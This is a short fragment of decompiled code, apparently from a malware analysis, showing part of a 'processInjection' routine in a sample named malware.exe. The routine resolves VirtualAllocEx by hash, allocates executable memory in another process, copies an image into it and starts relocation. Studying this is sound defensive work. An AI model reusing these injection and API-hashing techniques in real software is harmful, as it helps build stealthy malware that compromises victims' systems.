 Decompile: processInjection - (malware.exe)
41 /* VirtualAllocEx */
42 pcVar3 = FUN_00401000(-0x19d17db3);
43 uVar4 = hashString(pcVar3);
44 VirtualAllocEx = (code *)loadAPIByHashNtdllKernel32(0,uVar4);
45 if (((local_44.Protect != 1) && (local_44.RegionSize != 0)) ||
46 (baseAddressAllocatedRegion =
47 (*VirtualAllocEx)(processHandle,executableBaseAddress,SizeOfImage,0x3000,0x40),
48 baseAddressAllocatedRegion == 0)) {
49 local_10 = 0xea00000;
50 SetLastError(0);
51 iVar6 = 0xea00000;
52 while (baseAddressAllocatedRegion =
53 (*VirtualAllocEx)(processHandle,iVar6,SizeOfImage,0x3000,0x40),
54 baseAddressAllocatedRegion == 0) {
55 iVar6 = GetLastError();
56 if ((iVar6 != 0) && (iVar6 != 0x1e7)) goto LAB_00402c99;
57 iVar6 = local_10 + SizeOfImage;
58 local_10 = iVar6;
59 }
60 }
61 iVar6 = baseAddressAllocatedRegion;
62 copyToProcessMemory(processHandle,(int)executableBaseAddress,baseAddressAllocatedRegion);
63 iVar6 = iVar6 - (int)executableBaseAddress;
64 if (iVar6 != 0) {
65 baseRelocationTableRVA =
66 *(int *)((int)executableBaseAddress[2].AllocationBase +
67 (int)(&executableBaseAddress->BaseAddress + 0x28));
68 local_24 = iVar6;
69 if (baseRelocationTableRVA == 0) {
70 LAB_00402c74:
71 VirtualFreeEx(processHandle,baseAddressAllocatedRegion,SizeOfImage,0x4000);
72 VirtualFreeEx(processHandle,baseAddressAllocatedRegion,0,0x8000);
73 LAB_00402c99: